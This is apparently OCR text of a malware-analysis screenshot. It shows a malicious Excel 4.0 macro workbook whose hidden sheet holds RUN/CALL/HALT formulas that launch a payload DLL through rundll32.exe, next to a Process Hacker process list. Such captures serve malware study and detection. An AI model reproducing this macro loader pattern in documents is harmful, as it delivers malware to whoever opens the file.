 Maria Martinez.xls [Compatibility Mode] - Microsoft Excel
Home Insert Page Layout Formulas Data Review View
Page Layout
Page Break Preview
Custom Views
Full Screen
Workbook Views
Ruler Formula Bar
Gridlines Headings
Message Bar
Show/Hide
Zoom 100% Zoom to Selection
Zoom
New Window Split
Arrange All Hide
Freeze Panes Unhide
Save Workspace Switch Windows
Window
Macros
Macros
ecurity Warning Macros have been disabled. Options...
SUM fx =HALT()
HS HT HU HV HW
=RUN($BT$807)
=HALT()
=CALL($IJ$460,$HU$616, "JJCCJJ",0,$BB$54,$DE$1337,0,0)
=CALL($DP$43,$ER$735, "JJCCCCJ",0,$FZ$1830,"rundll32.exe",$DE$1337&",DllRegisterServer",0,0)
=HALT()
LGuPGwKVEDqcE jSRFqSoBPwO Macro2 Macro3 Macro4 Macro5 Macro6
90%
Process Hacker [WIN-DEC7JP8V2OC\john]
Hacker View Tools Users Help
Refresh Options » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ...
csrss.exe 292
wininit.exe 340
services.exe 436
svchost.exe 556
svchost.exe 624
svchost.exe 676
audiodg.exe 588
svchost.exe 808
dwm.exe 1352
svchost.exe 840
taskeng.exe 1536
GoogleUpdate.... 1784
GoogleCras... 1808
GoogleCras... 1816
svchost.exe 952
svchost.exe 284
spoolsv.exe 996
svchost.exe 236
taskhost.exe 1508
sppsvc.exe 1584
svchost.exe 448
SearchIndexer.exe 784 0.01 64 B/s
lsass.exe 444
lsm.exe 452
csrss.exe 352 0.40
conhost.exe 912
winlogon.exe 392
explorer.exe 1264 0.06
cmd.exe 648
ProcessHacker.exe
CPU Usage: 5.98% Physical memory: 699.31 MB (17.08%) Processes